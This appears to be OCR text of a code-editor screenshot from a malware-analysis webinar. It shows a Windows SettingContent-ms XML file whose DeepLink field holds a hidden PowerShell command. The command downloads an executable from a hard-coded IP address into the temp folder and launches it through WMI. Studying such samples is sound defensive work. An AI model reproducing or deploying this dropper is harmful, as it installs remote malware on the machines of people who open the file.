 Code File Edit Selection View Go Run Terminal Window Help
file11
INTEZER
Nicole Fishbein
JS file2_backup 2
file11
Users > nicole > Work > projects > pdf_webinar > examples > file11
1 <?xml version="1.0" encoding="UTF-8"?>
2 <PCSettings>
3 <SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
4 <ApplicationInformation>
5 <AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
6 <DeepLink>Powershell -nop -windowstyle hidden -c
7 $a='http://169.239.128.164/tov'
8 $b=\"$env:temp\update12.exe\"
9 $webc = [System.Net.WebClient]::new()
10 $webc.DownloadFile($a, $b)
11 $pclass = [wmiclass]'root\cimv2:Win32_Process'
12 $pclass.Create($b, '.', $null)
13 </DeepLink>
14 </ApplicationInformation>
15 <SettingIdentity>
16 <PageID></PageID>
17 <HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
18 </SettingIdentity>
19 <SettingInformation>
20 <Description>@shell32.dll,-4161</Description>
21 <Keywords>@shell32.dll,-4161</Keywords>
22 </SettingInformation>
23 </SearchableContent>
24 </PCSettings>
1
2 0
Ln 8, Col 33 Spaces: 4 UTF-8 CRLF XML